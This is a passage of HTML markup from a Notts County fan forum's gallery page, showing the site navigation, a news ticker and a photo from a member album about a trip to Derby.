		</li>
	

	
		
		
		
		<li  data-id="133"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://prideofnottingham.co.uk/fans/gettingtoml/"  data-navItem-id="133" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">How to get to Meadow Lane</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="135"  data-navApp="cms" data-navExt="Pages" >
			
			
				
					<a href="https://prideofnottingham.co.uk/fans/players/"  data-navItem-id="135" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f15c'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Notts Players on Twitter</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="134"  data-navApp="cms" data-navExt="Pages" >
			
			
				
					<a href="https://prideofnottingham.co.uk/fans/wallpapers/"  data-navItem-id="134" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f15c'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Wallpapers</span>
						</span>
					</a>
				
			
		</li>
	

						</ul>
					
				
			
		</li>
	

	
		
		
		
		<li  data-id="64"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_64" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid fa-circle-info"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">About</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
						<ul class='ipsNav__dropdown' id='elNavSecondary_64' data-ips-hidden-light-dismiss hidden>
							


	
		
		
		
		<li  data-id="177"  data-navApp="cms" data-navExt="Pages" >
			
			
				
					<a href="https://prideofnottingham.co.uk/fans/write-for-us/"  data-navItem-id="177" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f15c'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Write for Us</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="240"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://prideofnottingham.co.uk/faq/"  data-navItem-id="240" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Frequently Asked Questions [FAQs]</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="176"  data-navApp="cms" data-navExt="Pages" >
			
			
				
					<a href="https://prideofnottingham.co.uk/advertising/"  data-navItem-id="176" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f15c'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Advertising</span>
						</span>
					</a>
				
			
		</li>
	

						</ul>
					
				
			
		</li>
	

	
		
		
		
		<li  data-id="244"  data-navApp="cjcontact" data-navExt="cjContactUs" >
			
			
				
					<a href="https://prideofnottingham.co.uk/contactus/"  data-navItem-id="244" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-regular fa-envelope"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Contact</span>
						</span>
					</a>
				
			
		</li>
	

	

	

	

	

	

	

	

			<li data-role="moreLi" hidden>
				<button aria-expanded="false" aria-controls="nav__more" data-ipscontrols type="button">
					<span class="ipsNavBar__icon" aria-hidden="true">
						<i class="fa-solid fa-bars"></i>
					</span>
					<span class="ipsNavBar__text">
						<span class="ipsNavBar__label">More</span>
						<i class="fa-solid fa-angle-down"></i>
					</span>
				</button>
				<ul class="ipsNav__dropdown" id="nav__more" data-role="moreMenu" data-ips-hidden-light-dismiss hidden></ul>
			</li>
		</ul>
		<div class="ipsNavPriority js-ipsNavPriority" aria-hidden="true">
			<ul class="ipsNavBar" data-role="clone">
				<li data-role="moreLiClone">
					<button aria-expanded="false" aria-controls="nav__more" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							<i class="fa-solid fa-bars"></i>
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">More</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
				</li>
				


	
		
		
		
		<li  data-id="5"  data-navApp="cms" data-navExt="Pages" >
			
			
				
					<a href="https://prideofnottingham.co.uk"  data-navItem-id="5" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid fa-house-chimney"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Home</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="145"  data-navApp="cms" data-navExt="Pages" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_145" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-regular fa-newspaper"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Articles</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
				
			
		</li>
	

	
		
		
		
		<li  data-id="60"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_60" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid fa-shield-halved"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Club</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
				
			
		</li>
	

	
		
		
		
		<li  data-id="1"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_1" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-regular fa-comments"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Community</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
				
			
		</li>
	

	
		
		
		
		<li  data-id="184"  data-navApp="nexus" data-navExt="Store" >
			
			
				
					<a href="https://prideofnottingham.co.uk/store/"  data-navItem-id="184" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid fa-cart-shopping"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Store</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
			
		
		
		<li  data-id="144" data-active data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_144" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid fa-circle-play"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Media</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
				
			
		</li>
	

	
		
		
		
		<li  data-id="62"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_62" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid fa-user-large"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Fans</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
				
			
		</li>
	

	
		
		
		
		<li  data-id="64"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_64" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid fa-circle-info"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">About</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
				
			
		</li>
	

	
		
		
		
		<li  data-id="244"  data-navApp="cjcontact" data-navExt="cjContactUs" >
			
			
				
					<a href="https://prideofnottingham.co.uk/contactus/"  data-navItem-id="244" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-regular fa-envelope"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Contact</span>
						</span>
					</a>
				
			
		</li>
	

	

	

	

	

	

	

	

			</ul>
		</div>
	</i-navigation-menu>
</nav>
			    
			    
			    
			    
			
		</div>
	

	

	

	
</div>
									<div data-ips-header-position="8" class="ipsHeader__center">


	

	

	

	

	
</div>
									<div data-ips-header-position="9" class="ipsHeader__end">


	

	

	

	

	
		<div data-ips-header-content='search'>
			<!-- search -->
			
			
			    
			    
			    
			    
				    

	<button class='ipsSearchPseudo' popovertarget="ipsSearchDialog" type="button">
		<i class="fa-solid fa-magnifying-glass"></i>
		<span>Search...</span>
	</button>

			    
			
		</div>
	
</div>
								</div>
							</div>
						
					</header>
				
				<main data-ips-hook="main" class="ipsLayout__main" id="ipsLayout__main" tabindex="-1">
					<div class="ipsWidth ipsWidth--main-content">
						<div class="ipsContentWrap">
							
								<div class="ipsHeaderExtra ipsResponsive_header--desktop" >
									<div data-ips-header-position="10" class="ipsHeaderExtra__start">


	

	

	

	
		<div data-ips-header-content='breadcrumb'>
			<!-- breadcrumb -->
			
			
			    
			    
			    
				    
<nav class="ipsBreadcrumb ipsBreadcrumb--top " aria-label="Breadcrumbs" >
	<ol itemscope itemtype="https://schema.org/BreadcrumbList" class="ipsBreadcrumb__list">
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<a title="Home" href="https://prideofnottingham.co.uk/" itemprop="item">
				<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Home</span>
			</a>
			<meta itemprop="position" content="1">
		</li>
		
		
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://prideofnottingham.co.uk/gallery/" itemprop="item">
						<span itemprop="name">Gallery </span>
					</a>
					<meta itemprop="position" content="2">
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://prideofnottingham.co.uk/gallery/category/1-members-albums-category/" itemprop="item">
						<span itemprop="name">Members Albums Category </span>
					</a>
					<meta itemprop="position" content="3">
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://prideofnottingham.co.uk/gallery/album/22-to-derby-and-back-for-jimmy-and-jack/" itemprop="item">
						<span itemprop="name">To Derby and back for Jimmy and Jack </span>
					</a>
					<meta itemprop="position" content="4">
				</li>
			
			
		
			
				<li aria-current="location" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<span itemprop="name">1069146_10200771021455510_1411772284_n.jpg</span>
					<meta itemprop="position" content="5">
				</li>
			
			
		
	</ol>
	<ul class="ipsBreadcrumb__feed" data-ips-hook="feed">
		
		<li >
			<a data-action="defaultStream" href="https://prideofnottingham.co.uk/discover/" ><i class="fa-regular fa-file-lines"></i> <span data-role="defaultStreamName">All Activity</span></a>
		</li>
	</ul>
</nav>
			    
			    
			
		</div>
	

	
</div>
									<div data-ips-header-position="11" class="ipsHeaderExtra__center">


	

	

	

	

	
</div>
									<div data-ips-header-position="12" class="ipsHeaderExtra__end">


	

	

	

	

	
</div>
								</div>
							
							

							<div class="ipsLayout__columns">
								<section data-ips-hook="primaryColumn" class="ipsLayout__primary-column">


<!--CT: globalTemplate-->


	
	
	



<!--CT: tickers_on_content-->


	<div class="topnewsticker__content">
	
		

<div class="topnewsticker_ticker ipsBox i-margin-bottom_2"
	
		data-marquee="true"
	
	 data-can-manage=""
	 data-ticker-id="1"
	 data-speed="100"
	 data-direction="left"
	 data-auto-hide="0"
	 data-title="News Update:"
	 data-title-bg="#be9747"
	 data-title-color="#ffffff">
	<ul class="topnewsticker_items divider_items">
		
			<li>
				
					<a href="https://prideofnottingham.co.uk/community/topic/14614-richard-montague-interview/" title="Comment on the Richard Montague interview here" target=_blank>
						Comment on the Richard Montague interview here
					</a>
				
			</li>
		
			<li>
				
					<a href="https://prideofnottingham.co.uk/community/topic/14608-my-january-recruitment-doc/" title="Who should be recruited in January? Read this excellent recruitment doc from member ARLukomski" target=_blank>
						Who should be recruited in January? Read this excellent recruitment doc from member ARLukomski
					</a>
				
			</li>
		
			<li>
				
					<a href="https://prideofnottingham.co.uk/community/topic/14636-have-we-progressed-under-martin-paterson/" title="PoN member McPie asks have we progressed under Martin Paterson? Join the conversation here." target=_blank>
						PoN member McPie asks have we progressed under Martin Paterson? Join the conversation here.
					</a>
				
			</li>
		
			<li>
				
					<a href="https://prideofnottingham.co.uk/community/topic/14633-a-new-set-of-question-marks-about-the-team/" title="PoN member theAnticlough poses a new set of questions about the team, click here." target=_blank>
						PoN member theAnticlough poses a new set of questions about the team, click here.
					</a>
				
			</li>
		
			<li>
				
					<a href="https://prideofnottingham.co.uk/community/topic/14651-belshaw-signing-confirmed/" title="Notts confirm Belshaw signing" target=_blank>
						Notts confirm Belshaw signing
					</a>
				
			</li>
		
			<li>
				
					<a href="https://prideofnottingham.co.uk/community/forum/7-introductions/" title="👋🏻 Welcome the newest members of Pride of Nottingham! Drop by and say hello, it’s always great to see fresh faces joining the community. 🫱🏼‍🫲🏼" target=_blank>
						👋🏻 Welcome the newest members of Pride of Nottingham! Drop by and say hello, it’s always great to see fresh faces joining the community. 🫱🏼‍🫲🏼
					</a>
				
			</li>
		
			<li>
				
					<a href="https://prideofnottingham.co.uk/discover/" title="👀 Check out our activity stream to see the latest content as it happens live. Join in with the conversation on Pride of Nottingham." target=_blank>
						👀 Check out our activity stream to see the latest content as it happens live. Join in with the conversation on Pride of Nottingham.
					</a>
				
			</li>
		
			<li>
				
					<a href="https://prideofnottingham.co.uk/community/" title="Got thoughts on Notts? Share them and help Pride of Nottingham hit its content target! 🏁" target=_blank>
						Got thoughts on Notts? Share them and help Pride of Nottingham hit its content target! 🏁
					</a>
				
			</li>
		
			<li>
				
					<a href="https://prideofnottingham.co.uk/topicfeed/" title="Reply to and read discussions without leaving your screen. Check out the Pride of Nottingham &#039;Topic Feed&#039;, which brings you all the latest content from our community forum in one place." target=_blank>
						Reply to and read discussions without leaving your screen. Check out the Pride of Nottingham &#039;Topic Feed&#039;, which brings you all the latest content from our community forum in one place.
					</a>
				
			</li>
		
	</ul>
</div>



	
	</div>


									
									
									
                                    
									

	





    
    

									



<div data-controller='gallery.front.view.image' data-lightboxURL='https://prideofnottingham.co.uk/gallery/image/486-1069146_10200771021455510_1411772284_njpg/' class="ipsBlockSpacer">
	<div class='ipsPull i-margin-bottom_block'>
		<div class='elGalleryHeader'>
			

<div id="elGalleryImage" class="elGalleryImage" data-role="imageFrame" data-image-id="486" data-imagesizes="{&quot;large&quot;:[960,643],&quot;medium&quot;:[640,429],&quot;small&quot;:[240,161],&quot;thumb&quot;:[100,100]}" >
	
		<div class="cGalleryViewImage" data-role="notesWrapper" data-controller="gallery.front.view.notes" data-imageid="486"  data-notesdata="[]" data-ips-hook="imageContainer">
			<a href="https://prideofnottingham.co.uk/uploads/gallery/album_22/gallery_1_22_67698.jpg" title="View in lightbox" data-ipslightbox>
				
                
				<img src="https://prideofnottingham.co.uk/uploads/gallery/album_22/gallery_1_22_67698.jpg" alt="1069146_10200771021455510_1411772284_n.jpg" width="240" height="161"  title="1069146_10200771021455510_1411772284_n.jpg" data-role="theImage" fetchpriority="high" decoding="sync">
			</a>
			
		</div>
        	


		<div class="cGalleryImageFade">
			
		</div>
	
	<span class="elGalleryImageNav">
       
            <a href="https://prideofnottingham.co.uk/gallery/image/486-1069146_10200771021455510_1411772284_njpg/?browse=1&amp;do=previous" class="elGalleryImageNav_prev" data-action="changeImage" data-direction="prev"><i class="fa-solid fa-arrow-left"></i></a>
            <a href="https://prideofnottingham.co.uk/gallery/image/486-1069146_10200771021455510_1411772284_njpg/?browse=1&amp;do=next" class="elGalleryImageNav_next" data-action="changeImage" data-direction="next"><i class="fa-solid fa-arrow-right"></i></a>
        
	</span>
</div>
		</div>
        
            



<div class='cGalleryImageThumbs'>
	<ol class='ipsCarousel ipsCarousel--images ipsCarousel--gallery-image-thumbs' id='gallery-image-thumbs' tabindex="0">
		
		
			


<li  style='--i-ratio:240/180' data-image-id="490"  >
	<figure class='ipsFigure'>
		
		<a href='https://prideofnottingham.co.uk/gallery/image/490-img_20130714_093038jpg/' title='View the image IMG_20130714_093038.jpg' class='ipsFigure__main' data-action="changeImage">
			<img src='https://prideofnottingham.co.uk/uploads/gallery/album_22/sml_gallery_1_22_942227.jpg' alt="IMG_20130714_093038.jpg" loading="lazy">
		</a>
		
		

	</figure>
</li>
			
		
			


<li  style='--i-ratio:240/180' data-image-id="489"  >
	<figure class='ipsFigure'>
		
		<a href='https://prideofnottingham.co.uk/gallery/image/489-img_20130714_093018jpg/' title='View the image IMG_20130714_093018.jpg' class='ipsFigure__main' data-action="changeImage">
			<img src='https://prideofnottingham.co.uk/uploads/gallery/album_22/sml_gallery_1_22_2029137.jpg' alt="IMG_20130714_093018.jpg" loading="lazy">
		</a>
		
		

	</figure>
</li>
			
		
			


<li  style='--i-ratio:240/161' data-image-id="488"  >
	<figure class='ipsFigure'>
		
		<a href='https://prideofnottingham.co.uk/gallery/image/488-1075301_10200771052376283_235538593_njpg/' title='View the image 1075301_10200771052376283_235538593_n.jpg' class='ipsFigure__main' data-action="changeImage">
			<img src='https://prideofnottingham.co.uk/uploads/gallery/album_22/sml_gallery_1_22_19401.jpg' alt="1075301_10200771052376283_235538593_n.jpg" loading="lazy">
		</a>
		
		

	</figure>
</li>
			
		
			


<li  style='--i-ratio:240/161' data-image-id="487"  >
	<figure class='ipsFigure'>
		
		<a href='https://prideofnottingham.co.uk/gallery/image/487-1070092_10200771475106851_839513573_njpg/' title='View the image 1070092_10200771475106851_839513573_n.jpg' class='ipsFigure__main' data-action="changeImage">
			<img src='https://prideofnottingham.co.uk/uploads/gallery/album_22/sml_gallery_1_22_79316.jpg' alt="1070092_10200771475106851_839513573_n.jpg" loading="lazy">
		</a>
		
		

	</figure>
</li>
			
		

		


<li data-active style='--i-ratio:240/161' data-image-id="486"  >
	<figure class='ipsFigure'>
		
		<a href='https://prideofnottingham.co.uk/gallery/image/486-1069146_10200771021455510_1411772284_njpg/' title='View the image 1069146_10200771021455510_1411772284_n.jpg' class='ipsFigure__main' data-action="changeImage">
			<img src='https://prideofnottingham.co.uk/uploads/gallery/album_22/sml_gallery_1_22_67698.jpg' alt="1069146_10200771021455510_1411772284_n.jpg" loading="lazy">
		</a>
		
		

	</figure>
</li>
		

		
			


<li  style='--i-ratio:240/161' data-image-id="485"  >
	<figure class='ipsFigure'>
		
		<a href='https://prideofnottingham.co.uk/gallery/image/485-1045145_10200770980974498_1505691223_njpg/' title='View the image 1045145_10200770980974498_1505691223_n.jpg' class='ipsFigure__main' data-action="changeImage">
			<img src='https://prideofnottingham.co.uk/uploads/gallery/album_22/sml_gallery_1_22_26194.jpg' alt="1045145_10200770980974498_1505691223_n.jpg" loading="lazy">
		</a>
		
		

	</figure>
</li>
			
			
		
			


<li  style='--i-ratio:240/161' data-image-id="484"  >
	<figure class='ipsFigure'>
		
		<a href='https://prideofnottingham.co.uk/gallery/image/484-1044919-10200771025175603-549298134-n/' title='View the image 1044919 10200771025175603 549298134 N' class='ipsFigure__main' data-action="changeImage">
			<img src='https://prideofnottingham.co.uk/uploads/gallery/album_22/sml_gallery_1_22_109921.jpg' alt="1044919 10200771025175603 549298134 N" loading="lazy">
		</a>
		
		

	</figure>
</li>
			
			
		
			


<li  style='--i-ratio:240/161' data-image-id="483"  >
	<figure class='ipsFigure'>
		
		<a href='https://prideofnottingham.co.uk/gallery/image/483-1043979-10200771009295206-809096001-n/' title='View the image 1043979 10200771009295206 809096001 N' class='ipsFigure__main' data-action="changeImage">
			<img src='https://prideofnottingham.co.uk/uploads/gallery/album_22/sml_gallery_1_22_113295.jpg' alt="1043979 10200771009295206 809096001 N" loading="lazy">
		</a>
		
		

	</figure>
</li>
			
			
		
			


<li  style='--i-ratio:240/180' data-image-id="482"  >
	<figure class='ipsFigure'>
		
		<a href='https://prideofnottingham.co.uk/gallery/image/482-1016920-10151789223720522-1399372356-n/' title='View the image 1016920 10151789223720522 1399372356 N' class='ipsFigure__main' data-action="changeImage">
			<img src='https://prideofnottingham.co.uk/uploads/gallery/album_22/sml_gallery_1_22_22340.jpg' alt="1016920 10151789223720522 1399372356 N" loading="lazy">
		</a>
		
		

	</figure>
</li>
			
			
				
	</ol>
	

<div class='ipsCarouselNav ' data-ipscarousel='gallery-image-thumbs' >
	<button class='ipsCarouselNav__button' data-carousel-arrow='prev'><span class="ipsInvisible">Previous carousel slide</span><i class='fa-ips' aria-hidden='true'></i></button>
	<button class='ipsCarouselNav__button' data-carousel-arrow='next'><span class="ipsInvisible">Next carousel slide</span><i class='fa-ips' aria-hidden='true'></i></button>
</div>
</div>
        
	</div>

	

<section data-role="imageInfo">



<div class="ipsBox ipsColumns ipsColumns--lines ipsPull i-margin-bottom_block">
	<div class="ipsColumns__primary">
		<article>
			<div data-role="imageDescription">
				<header class="ipsPageHeader">
					<div class="ipsPageHeader__row">
						<div class="ipsPageHeader__primary" data-ips-hook="header">
							<div class="ipsPageHeader__title">
								<h1 data-ips-hook="title">
									
										<span>1069146_10200771021455510_1411772284_n.jpg</span>
									
								</h1>
								<div class="ipsBadges" data-ips-hook="badges">
									
								</div>
							</div>
							
								<div class="ipsPageHeader__rating">
<div  class='ipsRating  ipsRating_veryLarge'>
	
	<ul class='ipsRating_collective' data-v="0">
		
			
				<li class='ipsRating_off'>
					<i class='fa-solid fa-star'></i>
				</li>
			
		
			
				<li class='ipsRating_off'>
					<i class='fa-solid fa-star'></i>
				</li>
			
		
			
				<li class='ipsRating_off'>
					<i class='fa-solid fa-star'></i>
				</li>
			
		
			
				<li class='ipsRating_off'>
					<i class='fa-solid fa-star'></i>
				</li>
			
		
			
				<li class='ipsRating_off'>
					<i class='fa-solid fa-star'></i>
				</li>
			
		
	</ul>
</div></div>
							
							
						</div>
						<div class="ipsButtons" data-ips-hook="buttons">
							
								


    <button type="button" id="elShareItem_1354240001" popovertarget="elShareItem_1354240001_menu" class='ipsButton ipsButton--share ipsButton--inherit '>
        <i class='fa-solid fa-share-nodes'></i><span class="ipsButton__label">Share</span>
    </button>
    <i-dropdown popover id="elShareItem_1354240001_menu" data-controller="core.front.core.sharelink">
        <div class="iDropdown">
            <div class='i-padding_2'>
                
                
                <span data-ipsCopy data-ipsCopy-flashmessage>
                    <a href="https://prideofnottingham.co.uk/gallery/image/486-1069146_10200771021455510_1411772284_njpg/" class="ipsPageActions__mainLink" data-role="copyButton" data-clipboard-text="https://prideofnottingham.co.uk/gallery/image/486-1069146_10200771021455510_1411772284_njpg/" data-ipstooltip title='Copy Link to Clipboard'><i class="fa-regular fa-copy"></i> https://prideofnottingham.co.uk/gallery/image/486-1069146_10200771021455510_1411772284_njpg/</a>
                </span>
                <ul class='ipsList ipsList--inline i-justify-content_center i-gap_1 i-margin-top_2'>
                    
                        <li>
<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fprideofnottingham.co.uk%2Fgallery%2Fimage%2F486-1069146_10200771021455510_1411772284_njpg%2F" class="ipsShareLink ipsShareLink--facebook" target="_blank" data-role="shareLink" title='Share on Facebook' data-ipsTooltip rel='noopener nofollow'>
	<i class="fa-brands fa-facebook"></i>
</a></li>
                    
                        <li>
<a href="https://x.com/share?url=https%3A%2F%2Fprideofnottingham.co.uk%2Fgallery%2Fimage%2F486-1069146_10200771021455510_1411772284_njpg%2F" class="ipsShareLink ipsShareLink--x" target="_blank" data-role="shareLink" title='Share on X' data-ipsTooltip rel='nofollow noopener'>
    <i class="fa-brands fa-x-twitter"></i>
</a></li>
                    
                        <li>
<a href="https://bsky.app/intent/compose?text=1069146_10200771021455510_1411772284_n.jpg%20-%20https%3A%2F%2Fprideofnottingham.co.uk%2Fgallery%2Fimage%2F486-1069146_10200771021455510_1411772284_njpg%2F" class="ipsShareLink ipsShareLink--bluesky" target="_blank" data-role="shareLink" title='Share on Bluesky' data-ipsTooltip rel='nofollow noopener'>
    <i class="fa-brands fa-bluesky"></i>
</a></li>
                    
                        <li>
<a href="https://pinterest.com/pin/create/button/?url=https://prideofnottingham.co.uk/gallery/image/486-1069146_10200771021455510_1411772284_njpg/&amp;media=https://prideofnottingham.co.uk/uploads/gallery/album_22/gallery_1_22_67698.jpg" class="ipsShareLink ipsShareLink--pinterest" rel="nofollow noopener" target="_blank" data-role="shareLink" title='Share on Pinterest' data-ipsTooltip>
	<i class="fa-brands fa-pinterest"></i>
</a></li>
                    
                        <li>
<a href="https://www.reddit.com/submit?url=https%3A%2F%2Fprideofnottingham.co.uk%2Fgallery%2Fimage%2F486-1069146_10200771021455510_1411772284_njpg%2F&amp;title=1069146_10200771021455510_1411772284_n.jpg" rel="nofollow noopener" class="ipsShareLink ipsShareLink--reddit" target="_blank" title='Share on Reddit' data-ipsTooltip>
	<i class="fa-brands fa-reddit"></i>
</a></li>
                    
                </ul>
                
                    <button class='ipsHide ipsButton ipsButton--small ipsButton--inherit ipsButton--wide i-margin-top_2' data-controller='core.front.core.webshare' data-role='webShare' data-webShareTitle='1069146_10200771021455510_1411772284_n.jpg' data-webShareText='1069146_10200771021455510_1411772284_n.jpg' data-webShareUrl='https://prideofnottingham.co.uk/gallery/image/486-1069146_10200771021455510_1411772284_njpg/'>More sharing options...</button>
                
            </div>
        </div>
    </i-dropdown>

							
							

<div data-followApp='gallery' data-followArea='image' data-followID='486' data-controller='core.front.core.followButton'>
	

	<a data-ips-hook="guest" href="https://prideofnottingham.co.uk/login/" rel="nofollow" class="ipsButton ipsButton--follow" data-role="followButton" data-ipstooltip title="Sign in to follow this">
		<span>
			<i class="fa-regular fa-bell"></i>
			<span class="ipsButton__label">Followers</span>
		</span>
		
	</a>

</div>
						</div>
					</div>
					<div class="ipsPageHeader__row ipsPageHeader__row--footer">
						<div class="ipsPageHeader__primary" data-ips-hook="footer">
							<div class="ipsPhotoPanel ipsPhotoPanel--inline">
								


	<a data-ips-hook="userPhotoWithUrl" href="https://prideofnottingham.co.uk/profile/1-chris/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://prideofnottingham.co.uk/profile/1-chris/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--mini" title="Go to Chris's profile" data-group="4" aria-hidden="true" tabindex="-1">
		<img src="https://prideofnottingham.co.uk/uploads/monthly_2025_01/shirt95.thumb_webp.85443d45f6ce4344b6c63cb6809408b3" alt="Chris" loading="lazy">
	</a>

								<div class="ipsPhotoPanel__text" data-ips-hook="author">


<!--CT: Gallery Image-->


	<div>
		



	<span class="tbMoodsMood">
		
<img alt="Spaced" src="https://prideofnottingham.co.uk/uploads/moods/Spaced.png" data-ipsTooltip title="Spaced" />
		
	</span>

	</div>


									<p class="ipsPhotoPanel__primary">By 


<a href='https://prideofnottingham.co.uk/profile/1-chris/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/1-chris/?do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Fgallery%252Fimage%252F486-1069146_10200771021455510_1411772284_njpg%252F' title="Go to Chris's profile" class="ipsUsername" translate="no"><span style="color: #dab800;"><strong>Chris</strong></span></a></p>
									<ul class="ipsPhotoPanel__secondary ipsList ipsList--sep">
										<li><time datetime='2013-07-15T16:14:02Z' title='15/07/13 16:14' data-short='12 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>July 15, 2013</span><span class='ipsTime__short'>12 yr</span></time></li>
										<li>888 views</li>
										
											<li><a href="https://prideofnottingham.co.uk/profile/1-chris/content/?type=gallery_image">View Chris's images</a></li>
										
									</ul>
								</div>
							</div>
						</div>
					</div>
				</header>
				<div class="ipsEntry__post i-padding_3" data-ips-hook="info">
					
						<div class="ipsRichText ipsRichText--user" data-controller="core.front.core.lightboxedImages">
							


						</div>
					
					
				</div>				
			</div>
			<footer class="ipsEntry__footer">
				<menu class="ipsEntry__controls">
					<li></li>
				</menu>
				
					

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
			<div class='ipsReact_blurb ipsHide' data-role='reactionBlurb'>
				
			</div>
		
		
		
	</div>

				
			</footer>
		</article></div>
	
	<div class="ipsColumns__secondary i-basis_380 i-padding_3" id="elGalleryImageStats">
		<div class="" data-role="imageStats" data-ips-hook="imageStats">
			

            <div data-ips-hook="container">
                <h2 class="ipsTitle ipsTitle--h6 i-color_soft">From the album: </h2>
                <h3 class="ipsTitle ipsTitle--h4 i-display_inline-block"><a href="https://prideofnottingham.co.uk/gallery/album/22-to-derby-and-back-for-jimmy-and-jack/">To Derby and back for Jimmy and Jack</a></h3>
                <span class="i-color_soft">· 68 images</span>
            </div>
            <hr class="ipsHr">

			
				<div class="cGalleryExif" data-ips-hook="exif">
					
						<div class="i-text-align_center i-margin-top_3">
							<a href="https://prideofnottingham.co.uk/gallery/image/486-1069146_10200771021455510_1411772284_njpg/?do=metadata" data-ipsdialog data-ipsdialog-size="narrow" data-ipsdialog-title="View all photo EXIF information" class="ipsButton ipsButton--inherit">View photo EXIF information</a>
						</div>
					
				</div>
			
		</div>
	</div>
</div>

<div class="ipsBox ipsBox--padding ipsPull ipsResponsive_showPhone">
	<div class="ipsPageActions">
		
			


    <button type="button" id="elShareItem_360041384" popovertarget="elShareItem_360041384_menu" class='ipsButton ipsButton--share ipsButton--inherit '>
